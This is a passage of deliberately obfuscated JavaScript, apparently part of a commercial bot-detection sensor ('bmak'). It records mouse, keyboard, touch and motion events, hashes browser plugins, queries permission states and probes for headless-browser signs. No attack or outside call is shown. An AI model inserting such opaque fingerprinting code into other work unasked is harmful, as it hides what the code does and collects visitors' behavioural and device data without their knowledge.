pdT=function(d0Y,nhY){gd.push(pW);try{var WgY=gd.length;var N8Y=Tv([]);if(FbT(nhY[Rj()[vZT(mq)](hl,zx)],DO[I0T()[LhT(bF)](PU,Ox,v3,Tv(Tv({})))])){RWT(d0Y);}}catch(rOY){gd.splice(vD(WgY,PK),Infinity,pW);}gd.pop();};var j7Y=function(XSY){WUT(XSY,PK);};var qYY=function(tZY){WUT(tZY,Fw);};var N7Y=function(MTY){WUT(MTY,YE);};var h2T=function(qhY){WUT(qhY,dl);};var mGT=function(J0Y){WUT(J0Y,MgT[tq]);};var qOY=function(JYY){WUT(JYY,FK);};var TqT=function(nrY){gd.push(YE);var MhY=nrY&&nrY[Rj()[vZT(mq)].apply(null,[hl,Vx])]&&nrY[Rj()[vZT(mq)].call(null,hl,Vx)][I0T()[LhT(Js)].call(null,Rd,mX,cm,vx)];var L8Y=MhY&&(FbT(MhY[N8T()[LZT(Zn)](fx,TX)](),ZU()[XZT(hR)].apply(null,[zH,EA]))||FbT(MhY[FbT(typeof N8T()[LZT(UA)],v9('',[][[]]))?N8T()[LZT(Fw)](kn,wj):N8T()[LZT(Zn)](fx,TX)](),FbT(typeof ZU()[XZT(qw)],'undefined')?ZU()[XZT(dD)].apply(null,[T5,tH]):ZU()[XZT(Uk)].apply(null,[bk,Cd])));gd.pop();if(hSY&&BBT&&L8Y){hBT(Tv([]),Tv(V7),Tv(V7),Tv(Tv([])));}};var D2T=function(l0Y){NXT(l0Y);};var cHT=function(rqT){WUT(rqT,MgT[rH]);if(BBT){r6T=dl;hBT(Tv([]),Tv(V7),Tv(Tv(V7)));zQY=MgT[mX];}};var dXT=function(mSY){gd.push(x6);try{var drY=gd.length;var Q2T=Tv(Tv(Hc));if(TD(K8Y,wE)&&TD(fwT,Fw)&&mSY){var mrY=vD(E5(),DO[FbT(typeof I0T()[LhT(gm)],'undefined')?I0T()[LhT(js)].apply(null,[Vd,QD,bU,UN]):I0T()[LhT(bF)](PU,Tv(Tv([])),nV,GB)].bmak[r7T()[XgT(VM)].apply(null,[FR,tq,vN,YV])]);var vhY=jv(PK),IGT=jv(PK),BYY=jv(PK);if(mSY[N8T()[LZT(Hk)](nD,Ux)]){vhY=bgT(mSY[N8T()[LZT(Hk)](nD,Ux)][ZU()[XZT(zW)](Fw,Gg)]);IGT=bgT(mSY[FbT(typeof N8T()[LZT(Zn)],'undefined')?N8T()[LZT(Fw)](WM,Ww):N8T()[LZT(Hk)](nD,Ux)][N8T()[LZT(vB)].apply(null,[xV,Xr])]);BYY=bgT(mSY[N8T()[LZT(Hk)](nD,Ux)][N8T()[LZT(tG)].call(null,vw,P3)]);}var UGT=jv(PK),DZY=jv(PK),QgY=jv(PK);if(mSY[ZU()[XZT(MV)].call(null,YW,Wq)]){UGT=bgT(mSY[ZU()[XZT(MV)](YW,Wq)][ZU()[XZT(zW)].apply(null,[Fw,Gg])]);DZY=bgT(mSY[ZU()[XZT(MV)](YW,Wq)][N8T()[LZT(vB)](xV,Xr)]);QgY=bgT(mSY[ZU()[XZT(MV)](YW,Wq)][HrT(typeof N8T()[LZT(FR)],'undefined')?N8T()[LZT(tG)](vw,P3):N8T()[LZT(Fw)](KOT,mB)]);}var NhY=jv(hJ[Rj()[vZT(cp)].apply(null,[FK,A6])]()),USY=jv(PK),qGT=PK;if(mSY[Rj()[vZT(mG)](lP,hx)]){NhY=bgT(mSY[Rj()[vZT(mG)](lP,hx)][ZU()[XZT(L1)].call(null,zW,ER)]);USY=bgT(mSY[Rj()[vZT(mG)].call(null,lP,hx)][I0T()[LhT(Ak)].apply(null,[CK,vp,gq,tq])]);qGT=bgT(mSY[Rj()[vZT(mG)].call(null,lP,hx)][F0T()[GQT(Un)](Fw,ZP,wE,FK,Tv({}),PK)]);}var SOY=Rj()[vZT(bl)](VW,sx)[ZU()[XZT(sV)](Fk,HE)](K8Y,Rj()[vZT(K9)](rH,YD))[ZU()[XZT(sV)].call(null,Fk,HE)](mrY,Rj()[vZT(K9)].call(null,rH,YD))[ZU()[XZT(sV)](Fk,HE)](vhY,Rj()[vZT(K9)](rH,YD))[ZU()[XZT(sV)](Fk,HE)](IGT,Rj()[vZT(K9)](rH,YD))[ZU()[XZT(sV)](Fk,HE)](BYY,Rj()[vZT(K9)](rH,YD))[ZU()[XZT(sV)](Fk,HE)](UGT,Rj()[vZT(K9)].apply(null,[rH,YD]))[FbT(typeof ZU()[XZT(GV)],'undefined')?ZU()[XZT(dD)](Ck,zp):ZU()[XZT(sV)](Fk,HE)](DZY,Rj()[vZT(K9)](rH,YD))[ZU()[XZT(sV)].apply(null,[Fk,HE])](QgY,Rj()[vZT(K9)](rH,YD))[ZU()[XZT(sV)](Fk,HE)](NhY,Rj()[vZT(K9)].apply(null,[rH,YD]))[HrT(typeof ZU()[XZT(hl)],v9([],[][[]]))?ZU()[XZT(sV)](Fk,HE):ZU()[XZT(dD)](Q3,x6)](USY,Rj()[vZT(K9)](rH,YD))[ZU()[XZT(sV)].apply(null,[Fk,HE])](qGT);if(vF(typeof mSY[I0T()[LhT(UN)].apply(null,[bl,qA,Mq,lH])],N8T()[LZT(Wd)](PU,n4))&&FbT(mSY[I0T()[LhT(UN)](bl,C6,Mq,Rm)],Tv([])))SOY=Rj()[vZT(bl)](VW,sx)[ZU()[XZT(sV)](Fk,HE)](SOY,FbT(typeof N8T()[LZT(GB)],'undefined')?N8T()[LZT(Fw)](I6,JN):N8T()[LZT(CK)].call(null,dl,TgT));KOY=Rj()[vZT(bl)](VW,sx)[ZU()[XZT(sV)].apply(null,[Fk,HE])](v9(KOY,SOY),ZU()[XZT(SU)].apply(null,[mn,RM]));ZGT+=mrY;xrY=v9(v9(xrY,K8Y),mrY);K8Y++;}if(BBT&&VhT(K8Y,PK)&&TD(fhY,MgT[PK])){r6T=MgT[Lx];hBT(Tv(Tv(Hc)));fhY++;}fwT++;}catch(gTY){gd.splice(vD(drY,PK),Infinity,x6);}gd.pop();};var qPT=function(ZZY){gd.push(VX);try{var I7Y=gd.length;var zOY=Tv(Tv(Hc));if(TD(xTY,lQY)&&TD(lAT,Fw)&&ZZY){var RYY=vD(E5(),DO[I0T()[LhT(bF)].apply(null,[PU,KA,wk,PV])].bmak[r7T()[XgT(VM)].apply(null,[Rm,PV,vN,mW])]);var UQY=bgT(ZZY[ZU()[XZT(L1)].apply(null,[zW,Mq])]);var nTY=bgT(ZZY[HrT(typeof I0T()[LhT(zk)],v9('',[][[]]))?I0T()[LhT(Ak)].call(null,CK,bl,jW,K9):I0T()[LhT(js)](Cp,K9,LP,hU)]);var TSY=bgT(ZZY[F0T()[GQT(Un)](mn,QU,wE,FK,Tv([]),q1)]);var tqT=Rj()[vZT(bl)].apply(null,[VW,QM])[ZU()[XZT(sV)].apply(null,[Fk,WR])](xTY,Rj()[vZT(K9)](rH,Ym))[ZU()[XZT(sV)](Fk,WR)](RYY,Rj()[vZT(K9)].call(null,rH,Ym))[ZU()[XZT(sV)](Fk,WR)](UQY,Rj()[vZT(K9)](rH,Ym))[ZU()[XZT(sV)](Fk,WR)](nTY,Rj()[vZT(K9)].call(null,rH,Ym))[ZU()[XZT(sV)](Fk,WR)](TSY);if(HrT(typeof ZZY[I0T()[LhT(UN)](bl,x5,CX,BW)],N8T()[LZT(Wd)](PU,fF))&&FbT(ZZY[I0T()[LhT(UN)].apply(null,[bl,tq,CX,g3])],Tv({})))tqT=(HrT(typeof Rj()[vZT(UF)],v9([],[][[]]))?Rj()[vZT(bl)](VW,QM):Rj()[vZT(sN)].call(null,DW,QR))[ZU()[XZT(sV)].apply(null,[Fk,WR])](tqT,FbT(typeof N8T()[LZT(GB)],v9([],[][[]]))?N8T()[LZT(Fw)].call(null,dP,ht):N8T()[LZT(CK)](dl,OD));lGT=(FbT(typeof Rj()[vZT(dU)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[QD,Bq]):Rj()[vZT(bl)](VW,QM))[ZU()[XZT(sV)](Fk,WR)](v9(lGT,tqT),FbT(typeof ZU()[XZT(fx)],v9([],[][[]]))?ZU()[XZT(dD)](RR,WhT):ZU()[XZT(SU)].apply(null,[mn,MN]));ZGT+=RYY;fYY=v9(v9(fYY,xTY),RYY);xTY++;}if(BBT&&VhT(xTY,PK)&&TD(z2T,PK)){r6T=js;hBT(Tv([]));z2T++;}lAT++;}catch(BrY){gd.splice(vD(I7Y,PK),Infinity,VX);}gd.pop();};var k0Y=function(){var w0Y=function(PQY){gd.push(x1);try{var V0Y=gd.length;var QQY=Tv(V7);WwT=PQY[UhT()[YOT(PU)](SM,Tv(Tv({})),bV,Tv(hl),UN,js)]||Rj()[vZT(bl)](VW,Q1);if(HrT(WwT,Rj()[vZT(bl)](VW,Q1))){WwT=DO[FbT(typeof Rj()[vZT(gM)],v9([],[][[]]))?Rj()[vZT(sN)](RG,HP):Rj()[vZT(q3)](Zp,TG)][IfT()[BTT(GB)].apply(null,[LA,FK,Z3,wA])](WwT);}ggY=Tv(Hc);var DgY=hJ[N8T()[LZT(WG)].apply(null,[p5,b4])]();var Q0Y=dl;var PSY=DO[ZU()[XZT(gk)].call(null,UF,p9)](function(){gd.push(Vd);var v8Y=new (DO[HrT(typeof Rj()[vZT(qw)],'undefined')?Rj()[vZT(wA)].apply(null,[jN,fd]):Rj()[vZT(sN)].apply(null,[bn,qn])])(HrT(typeof ZU()[XZT(gk)],v9('',[][[]]))?ZU()[XZT(VA)](sR,H6):ZU()[XZT(dD)](ZgT,B6),Fj(xY,[UhT()[YOT(PU)].call(null,dG,bk,bV,rH,rH,js),FbT(typeof ZU()[XZT(FR)],'undefined')?ZU()[XZT(dD)](sN,Tq):ZU()[XZT(VA)](sR,H6)]));DO[FbT(typeof I0T()[LhT(Bd)],v9([],[][[]]))?I0T()[LhT(js)].call(null,QX,Js,Mn,C6):I0T()[LhT(bF)](PU,c3,Tn,Tv(PK))][N8T()[LZT(Qd)](Ek,FF)](v8Y);DgY++;if(g1(DgY,Q0Y)){DO[r7T()[XgT(gk)](UV,js,UG,tP)](PSY);}gd.pop();},m6);}catch(AhY){gd.splice(vD(V0Y,PK),Infinity,x1);ggY=Tv({});WwT=UI()[ZfT(hl)].call(null,lH,TV,vk,PK,Tv(PK));}gd.pop();};gd.push(qP);if(Tv(HgY)){try{var O7Y=gd.length;var OSY=Tv(V7);XUT=v9(XUT,Rj()[vZT(fx)].call(null,g3,Dl));if(Tv(Tv(DO[I0T()[LhT(bF)](PU,mn,Zm,b1)][Rj()[vZT(QW)](T5,JM)]||DO[I0T()[LhT(bF)].apply(null,[PU,UA,Zm,WG])][I0T()[LhT(zW)](lq,Js,Vj,Tv(PK))]||DO[I0T()[LhT(bF)].call(null,PU,r6,Zm,K9)][r7T()[XgT(L1)](lH,zs,Uw,Zt)]))){XUT=v9(XUT,N8T()[LZT(rG)](Mt,Jw));OdT+=MgT[dU];}else{XUT=v9(XUT,JgT()[gcT(mn)](p5,wA,Tv([]),PK,cM,cp));OdT+=JN;}}catch(s7Y){gd.splice(vD(O7Y,PK),Infinity,qP);XUT=v9(XUT,UI()[ZfT(xP)](gA,zk,XV,PK,WG));OdT+=JN;}HgY=Tv(Tv(V7));}lxT();DO[FbT(typeof ZU()[XZT(qG)],v9([],[][[]]))?ZU()[XZT(dD)](dB,SA):ZU()[XZT(gk)](UF,zN)](function(){lxT();},MgT[xP]);if(cIT&&DO[I0T()[LhT(bF)](PU,lW,Zm,YX)][HrT(typeof I0T()[LhT(K9)],v9([],[][[]]))?I0T()[LhT(gm)].call(null,HU,BW,GC,rH):I0T()[LhT(js)].call(null,xR,xA,J6,wA)]){DO[I0T()[LhT(bF)](PU,Tv(Tv([])),Zm,WX)][HrT(typeof I0T()[LhT(T5)],'undefined')?I0T()[LhT(gm)](HU,CK,GC,zk):I0T()[LhT(js)].call(null,cV,JA,Cn,b1)](ZU()[XZT(Jp)](MV,kv),w0Y,Tv(Hc));}if(DO[FbT(typeof ZU()[XZT(JA)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,qn,vx):ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)].call(null,HU,lX,GC,SU)]){DO[ZU()[XZT(dl)].apply(null,[FR,Ct])][I0T()[LhT(gm)](HU,PK,GC,Q5)](r7T()[XgT(VA)](x5,Wd,qw,ml),fgY,Tv(Tv(V7)));DO[HrT(typeof ZU()[XZT(Ek)],v9('',[][[]]))?ZU()[XZT(dl)].apply(null,[FR,Ct]):ZU()[XZT(dD)](lq,Pm)][I0T()[LhT(gm)](HU,mX,GC,QD)](N8T()[LZT(rD)].apply(null,[WX,Tw]),W7Y,Tv(Tv([])));DO[FbT(typeof ZU()[XZT(fj)],'undefined')?ZU()[XZT(dD)].call(null,jP,Id):ZU()[XZT(dl)].apply(null,[FR,Ct])][I0T()[LhT(gm)](HU,Tv(hl),GC,lW)](HrT(typeof ZU()[XZT(VW)],v9([],[][[]]))?ZU()[XZT(Rd)](NA,sB):ZU()[XZT(dD)](tV,Mk),GOY,Tv(Tv(V7)));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)].apply(null,[HU,zB,GC,tq])](FbT(typeof N8T()[LZT(c3)],'undefined')?N8T()[LZT(Fw)](KX,Ix):N8T()[LZT(Fk)](gm,qM),qTY,Tv(Tv({})));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)](HU,k5,GC,Fq)](I0T()[LhT(MV)].call(null,SW,C6,YC,bl),CbY,Tv(Tv([])));DO[HrT(typeof ZU()[XZT(lH)],v9('',[][[]]))?ZU()[XZT(dl)].call(null,FR,Ct):ZU()[XZT(dD)].call(null,YX,mV)][I0T()[LhT(gm)].apply(null,[HU,WG,GC,Tv(Tv(hl))])](IfT()[BTT(gM)].call(null,qB,FK,HU,Fk),O0Y,Tv(Tv([])));DO[HrT(typeof ZU()[XZT(hM)],v9([],[][[]]))?ZU()[XZT(dl)](FR,Ct):ZU()[XZT(dD)](Pj,BR)][I0T()[LhT(gm)](HU,Tv(Tv({})),GC,nD)](ZU()[XZT(jk)](x5,Ws),LGT,Tv(Tv(V7)));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)].apply(null,[HU,Tv([]),GC,Tv(Tv({}))])](I0T()[LhT(L1)](Z3,dl,l1,lG),LYY,Tv(Hc));DO[ZU()[XZT(dl)].apply(null,[FR,Ct])][I0T()[LhT(gm)](HU,lX,GC,Tv(Tv({})))](r7T()[XgT(Jp)](nk,PK,zB,ZN),cGT,Tv(Tv([])));DO[ZU()[XZT(dl)].call(null,FR,Ct)][FbT(typeof I0T()[LhT(lX)],v9('',[][[]]))?I0T()[LhT(js)].call(null,fB,bB,m9,lH):I0T()[LhT(gm)](HU,cV,GC,sA)](k8T()[NfT(xP)](sN,WM,Ml,zk),hTY,Tv(Hc));DO[ZU()[XZT(dl)].call(null,FR,Ct)][I0T()[LhT(gm)].apply(null,[HU,zv,GC,Tv(Tv({}))])](FbT(typeof ZU()[XZT(Id)],v9([],[][[]]))?ZU()[XZT(dD)](YF,vq):ZU()[XZT(Uw)].apply(null,[Uk,wN]),UHT,Tv(Tv([])));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)](HU,bA,GC,rH)](FbT(typeof r7T()[XgT(fj)],v9([],[][[]]))?r7T()[XgT(FK)](WM,rH,Ql,Cl):r7T()[XgT(Rd)].call(null,JA,cV,Z3,bt),KhY,Tv(Hc));DO[ZU()[XZT(dl)].call(null,FR,Ct)][FbT(typeof I0T()[LhT(sN)],v9('',[][[]]))?I0T()[LhT(js)](YA,PK,V3,Tv({})):I0T()[LhT(gm)](HU,qw,GC,qA)](HrT(typeof ZU()[XZT(sA)],'undefined')?ZU()[XZT(sd)].apply(null,[Z3,D4]):ZU()[XZT(dD)].call(null,xt,GP),h8Y,Tv(Tv(V7)));if(hSY){DO[ZU()[XZT(dl)](FR,Ct)][HrT(typeof I0T()[LhT(Qd)],v9('',[][[]]))?I0T()[LhT(gm)](HU,GB,GC,FK):I0T()[LhT(js)](dB,GB,Kk,UA)](r7T()[XgT(zW)].apply(null,[b1,ZX,qA,M4]),j7Y,Tv(Tv([])));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)](HU,Tv(PK),GC,cV)](N8T()[LZT(jq)](sN,Ft),N7Y,Tv(Tv({})));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)].apply(null,[HU,CK,GC,XF])](FbT(typeof Rj()[vZT(p5)],v9([],[][[]]))?Rj()[vZT(sN)](dI,f5):Rj()[vZT(XA)].call(null,Xk,bm),TqT,Tv(Tv([])));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)].apply(null,[HU,Tv(PK),GC,Tv(PK)])](ZU()[XZT(hR)](zH,N4),D2T,Tv(Hc));AH(HS,[]);DO[ZU()[XZT(dl)].call(null,FR,Ct)][FbT(typeof I0T()[LhT(zs)],'undefined')?I0T()[LhT(js)].call(null,FD,UA,DM,bA):I0T()[LhT(gm)].call(null,HU,Fw,GC,Q5)](N8T()[LZT(WB)].call(null,WB,EF),h2T,Tv(Tv([])));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)](HU,Tv(Tv({})),GC,FK)](HrT(typeof I0T()[LhT(Un)],v9([],[][[]]))?I0T()[LhT(Xk)](Fq,WG,qv,dD):I0T()[LhT(js)](Ox,Tv(PK),lV,cV),mGT,Tv(Tv({})));if(DO[r7T()[XgT(mq)](HU,Tv(Tv(hl)),FR,Ef)]&&DO[N8T()[LZT(Uk)](Q5,pt)]&&DO[FbT(typeof N8T()[LZT(Uk)],v9('',[][[]]))?N8T()[LZT(Fw)](Lp,vV):N8T()[LZT(Uk)].apply(null,[Q5,pt])][N8T()[LZT(KB)].apply(null,[NA,Nt])]){var HZY=DO[r7T()[XgT(mq)](QD,HP,FR,Ef)][UI()[ZfT(bB)].call(null,Fq,dl,HM,bl,q3)](wqT);if(Tv(HZY)){HZY=DO[N8T()[LZT(Uk)](Q5,pt)][N8T()[LZT(KB)](NA,Nt)]();DO[HrT(typeof r7T()[XgT(Ek)],v9([],[][[]]))?r7T()[XgT(mq)](mn,mX,FR,Ef):r7T()[XgT(FK)].apply(null,[c3,g3,QW,Jd])][HrT(typeof JgT()[gcT(dD)],'undefined')?JgT()[gcT(nk)](zH,Ek,Tv(Tv([])),bl,IX,r6):JgT()[gcT(PK)](YE,bA,Ek,qU,xU,Hp)](wqT,HZY);}}}if(IMT){DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)](HU,Tv([]),GC,Ox)](k8T()[NfT(mn)].apply(null,[FK,sA,CX,Fq]),qOY,Tv(Hc));DO[ZU()[XZT(dl)](FR,Ct)][I0T()[LhT(gm)].apply(null,[HU,JA,GC,Tv([])])](ZU()[XZT(fX)].apply(null,[BF,NK]),qYY,Tv(Hc));DO[ZU()[XZT(dl)].call(null,FR,Ct)][I0T()[LhT(gm)](HU,K9,GC,zH)](I0T()[LhT(Un)].apply(null,[pC,qA,vR,hl]),cHT,Tv(Tv({})));}}else if(DO[ZU()[XZT(dl)](FR,Ct)][Rj()[vZT(Zn)](Ak,Pt)]){DO[ZU()[XZT(dl)](FR,Ct)][Rj()[vZT(Zn)](Ak,Pt)](UI()[ZfT(q1)](xn,Lm,pB,dD,SU),CbY);DO[HrT(typeof ZU()[XZT(BW)],'undefined')?ZU()[XZT(dl)].call(null,FR,Ct):ZU()[XZT(dD)].call(null,Bw,x5)][Rj()[vZT(Zn)].apply(null,[Ak,Pt])](I0T()[LhT(gk)](pk,bA,CR,WM),O0Y);DO[FbT(typeof ZU()[XZT(GV)],'undefined')?ZU()[XZT(dD)](Vq,PK):ZU()[XZT(dl)](FR,Ct)][Rj()[vZT(Zn)](Ak,Pt)](r7T()[XgT(jk)].call(null,lX,bF,K9,pN),LGT);DO[ZU()[XZT(dl)](FR,Ct)][Rj()[vZT(Zn)](Ak,Pt)](Rj()[vZT(QV)](rG,v4),LYY);DO[HrT(typeof ZU()[XZT(dU)],v9('',[][[]]))?ZU()[XZT(dl)](FR,Ct):ZU()[XZT(dD)].call(null,Fw,p3)][Rj()[vZT(Zn)](Ak,Pt)](N8T()[LZT(hM)](Gn,Km),UHT);DO[HrT(typeof ZU()[XZT(Xk)],'undefined')?ZU()[XZT(dl)](FR,Ct):ZU()[XZT(dD)](hX,lA)][Rj()[vZT(Zn)](Ak,Pt)](r7T()[XgT(Uw)](FK,zv,FK,jU),KhY);DO[ZU()[XZT(dl)](FR,Ct)][FbT(typeof Rj()[vZT(fX)],v9('',[][[]]))?Rj()[vZT(sN)](Ux,B4):Rj()[vZT(Zn)].apply(null,[Ak,Pt])](ZU()[XZT(In)].apply(null,[lP,Q4]),h8Y);if(hSY){DO[ZU()[XZT(dl)].apply(null,[FR,Ct])][Rj()[vZT(Zn)].call(null,Ak,Pt)](k8T()[NfT(mn)].apply(null,[FK,sA,CX,c3]),qOY);DO[ZU()[XZT(dl)](FR,Ct)][HrT(typeof Rj()[vZT(UN)],v9([],[][[]]))?Rj()[vZT(Zn)].apply(null,[Ak,Pt]):Rj()[vZT(sN)](j1,mn)](r7T()[XgT(zW)](Yq,tq,qA,M4),j7Y);DO[ZU()[XZT(dl)](FR,Ct)][FbT(typeof Rj()[vZT(Rm)],v9('',[][[]]))?Rj()[vZT(sN)](xq,wD):Rj()[vZT(Zn)].apply(null,[Ak,Pt])](ZU()[XZT(fX)](BF,NK),qYY);DO[ZU()[XZT(dl)].call(null,FR,Ct)][HrT(typeof Rj()[vZT(Ox)],v9([],[][[]]))?Rj()[vZT(Zn)].apply(null,[Ak,Pt]):Rj()[vZT(sN)](Cl,D6)](N8T()[LZT(jq)](sN,Ft),N7Y);DO[HrT(typeof ZU()[XZT(qV)],v9('',[][[]]))?ZU()[XZT(dl)](FR,Ct):ZU()[XZT(dD)](CW,v6)][Rj()[vZT(Zn)].apply(null,[Ak,Pt])](Rj()[vZT(XA)](Xk,bm),TqT);DO[ZU()[XZT(dl)].call(null,FR,Ct)][Rj()[vZT(Zn)](Ak,Pt)](I0T()[LhT(Un)].call(null,pC,sX,vR,UA),cHT);}}OvT();XHT=EpT();if(BBT){r6T=hl;hBT(Tv({}));}DO[I0T()[LhT(bF)](PU,Tv(Tv(PK)),Zm,PV)].bmak[Rj()[vZT(IW)].apply(null,[QW,hv])]=Tv([]);gd.pop();};var KSY=function(){gd.push(CX);if(Tv(Tv(DO[I0T()[LhT(bF)](PU,Q5,I4,bB)][Rj()[vZT(vB)].apply(null,[Un,Xj])]))&&Tv(Tv(DO[I0T()[LhT(bF)].call(null,PU,dl,I4,Tv(Tv([])))][Rj()[vZT(vB)].apply(null,[Un,Xj])][r7T()[XgT(fX)](Tv({}),xP,LB,tE)]))){THT();if(HrT(DO[I0T()[LhT(bF)].call(null,PU,bk,I4,BW)][Rj()[vZT(vB)](Un,Xj)][Rj()[vZT(tG)](vw,Kl)],undefined)){DO[I0T()[LhT(bF)](PU,r6,I4,sV)][Rj()[vZT(vB)](Un,Xj)][Rj()[vZT(tG)].call(null,vw,Kl)]=THT;}}else{JGT=N8T()[LZT(SU)].apply(null,[Z3,GR]);}gd.pop();};var THT=function(){gd.push(An);var GTY=DO[FbT(typeof I0T()[LhT(PV)],'undefined')?I0T()[LhT(js)].apply(null,[PD,Tv(Tv([])),Gx,tq]):I0T()[LhT(bF)](PU,g3,cU,Tv(PK))][Rj()[vZT(vB)](Un,nV)][FbT(typeof r7T()[XgT(wA)],v9('',[][[]]))?r7T()[XgT(FK)].call(null,UN,xP,dX,EU):r7T()[XgT(fX)](rH,Tv([]),LB,nS)]();if(VhT(GTY[N8T()[LZT(hl)].call(null,QD,hn)],hl)){var p0Y=Rj()[vZT(bl)](VW,GD);for(var YHT=hl;TD(YHT,GTY[N8T()[LZT(hl)].apply(null,[QD,hn])]);YHT++){p0Y+=Rj()[vZT(bl)](VW,GD)[FbT(typeof ZU()[XZT(zv)],v9([],[][[]]))?ZU()[XZT(dD)](tP,HV):ZU()[XZT(sV)].apply(null,[Fk,Gj])](GTY[YHT][Rj()[vZT(rD)].call(null,qw,kA)],Rj()[vZT(Fk)].apply(null,[NP,MX]))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](GTY[YHT][HrT(typeof N8T()[LZT(IW)],v9('',[][[]]))?N8T()[LZT(Ak)].call(null,lP,tU):N8T()[LZT(Fw)](Wx,Zn)]);}IIT=GTY[N8T()[LZT(hl)].apply(null,[QD,hn])];JGT=XFT(ZzT(p0Y));}else{JGT=I0T()[LhT(bl)](rH,C6,kU,Tv(Tv(PK)));}gd.pop();};var m8Y=function(){gd.push(jM);try{var IYY=gd.length;var XqT=Tv(V7);T8Y=R7T(I0T()[LhT(VA)].call(null,bA,js,Up,FK),DO[I0T()[LhT(bF)](PU,Lm,gD,UV)])&&HrT(typeof DO[I0T()[LhT(bF)](PU,zH,gD,bl)][I0T()[LhT(VA)].call(null,bA,js,Up,T5)],N8T()[LZT(Wd)].apply(null,[PU,SD]))?DO[I0T()[LhT(bF)](PU,zs,gD,mn)][I0T()[LhT(VA)].call(null,bA,Lm,Up,Tv({}))]:jv(PK);}catch(NIT){gd.splice(vD(IYY,PK),Infinity,jM);T8Y=jv(PK);}gd.pop();};var dGT=function(){gd.push(OM);var ZhY=[];var LqT=[Rj()[vZT(jq)].call(null,lH,DA),I0T()[LhT(Jp)].apply(null,[NA,C6,QF,BW]),I0T()[LhT(Rd)](DV,qG,ms,zH),IfT()[BTT(q1)].apply(null,[TP,GB,lX,lG]),I0T()[LhT(jk)].apply(null,[wA,vx,fp,lW]),HrT(typeof r7T()[XgT(FR)],'undefined')?r7T()[XgT(In)].apply(null,[UA,JA,hM,LH]):r7T()[XgT(FK)](x5,Lx,bG,JD),I0T()[LhT(Uw)](zW,Tv(Tv(hl)),U3,UV),ZU()[XZT(Gn)].apply(null,[Yq,W3]),ZU()[XZT(k6)](xA,cA)];try{var srY=gd.length;var L2T=Tv(V7);if(Tv(DO[ZU()[XZT(UA)].call(null,VA,Lp)][r7T()[XgT(Gn)].call(null,WM,PV,bF,nd)])){T2T=Rj()[vZT(YE)](PU,dk);gd.pop();return;}T2T=Rj()[vZT(PK)](Uk,EW);var hgY=function bQY(r0Y,RHT){gd.push(C6);var RrY;return RrY=DO[ZU()[XZT(UA)](VA,kn)][r7T()[XgT(Gn)].apply(null,[rH,k5,bF,Ln])][r7T()[XgT(k6)](XF,Un,Fq,sW)](Fj(xY,[ZU()[XZT(Ek)](T5,pG),r0Y]))[IfT()[BTT(sN)](nG,dl,js,VB)](function(ObY){gd.push(qq);switch(ObY[IfT()[BTT(zk)](r3,FK,FR,Wn)]){case HrT(typeof Rj()[vZT(vM)],'undefined')?Rj()[vZT(Uk)](Js,Jg):Rj()[vZT(sN)].call(null,cU,EP):ZhY[RHT]=PK;break;case FbT(typeof Rj()[vZT(zH)],'undefined')?Rj()[vZT(sN)](CB,gn):Rj()[vZT(KB)].apply(null,[gm,UU]):ZhY[RHT]=Fw;break;case FbT(typeof Rj()[vZT(nk)],v9([],[][[]]))?Rj()[vZT(sN)](Il,v5):Rj()[vZT(zH)].call(null,UV,sn):ZhY[RHT]=hl;break;default:ZhY[RHT]=FK;}gd.pop();})[r7T()[XgT(tq)](Q5,x5,js,rw)](function(xHT){gd.push(ZG);ZhY[RHT]=HrT(xHT[N8T()[LZT(sV)](Wd,zt)][Rj()[vZT(XK)](nk,xC)](r7T()[XgT(lq)].call(null,Tv(Tv([])),zH,IW,FS)),jv(PK))?dl:MgT[lH];gd.pop();}),gd.pop(),RrY;};var C8Y=LqT[r7T()[XgT(zv)].apply(null,[sA,cV,r6,x1])](function(fbY,bTY){return hgY(fbY,bTY);});DO[FbT(typeof IfT()[BTT(Fw)],v9([],[][[]]))?IfT()[BTT(qG)](IM,Zp,cp,Lq):IfT()[BTT(Wd)](c6,bl,hl,x6)][I0T()[LhT(vN)](fX,Tv(Tv(hl)),m1,Yq)](C8Y)[IfT()[BTT(sN)](lC,dl,SU,VB)](function(){gd.push(NP);T2T=N8T()[LZT(zW)](lq,GD)[ZU()[XZT(sV)](Fk,Rv)](ZhY[Rj()[vZT(TV)].apply(null,[fx,MR])](MgT[bB],Fw)[F0T()[GQT(YE)](Js,qp,bl,dl,sX,q3)](HrT(typeof Rj()[vZT(Js)],'undefined')?Rj()[vZT(bl)].call(null,VW,dV):Rj()[vZT(sN)](IK,Vx)),I0T()[LhT(YE)](dl,Id,jX,Tv(Tv(hl))))[ZU()[XZT(sV)].apply(null,[Fk,Rv])](ZhY[Fw],I0T()[LhT(YE)](dl,Zp,jX,Tv(Tv({}))))[ZU()[XZT(sV)](Fk,Rv)](ZhY[Rj()[vZT(TV)].apply(null,[fx,MR])](YE)[F0T()[GQT(YE)](vx,qp,bl,dl,Lx,Tv(Tv({})))](Rj()[vZT(bl)](VW,dV)),r7T()[XgT(wq)](rH,rH,xP,jD));gd.pop();});}catch(tIT){gd.splice(vD(srY,PK),Infinity,OM);T2T=r7T()[XgT(bl)].apply(null,[r6,GB,sd,JM]);}gd.pop();};var H0Y=function(){gd.push(P6);if(DO[ZU()[XZT(UA)](VA,Zw)][JgT()[gcT(zk)](cp,K9,Tv(Tv(PK)),FK,cn,DB)]){DO[ZU()[XZT(UA)](VA,Zw)][JgT()[gcT(zk)](bA,mX,qw,FK,cn,DB)][FbT(typeof 